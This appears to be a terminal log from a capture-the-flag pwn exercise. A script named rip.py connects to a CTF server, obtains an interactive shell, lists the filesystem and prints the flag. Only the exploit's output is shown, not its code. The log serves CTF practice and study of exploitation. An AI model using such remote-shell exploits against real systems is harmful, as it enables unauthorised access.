 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 rip.py
[+] Opening connection to node4.buuoj.cn on port 25794: Done
[*] Switching to interactive mode
$ ls
进入到shell
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{059bf8a1-5113-4ed8-9146-52e5f57d9af1}
[*] Got EOF while reading in interactive
$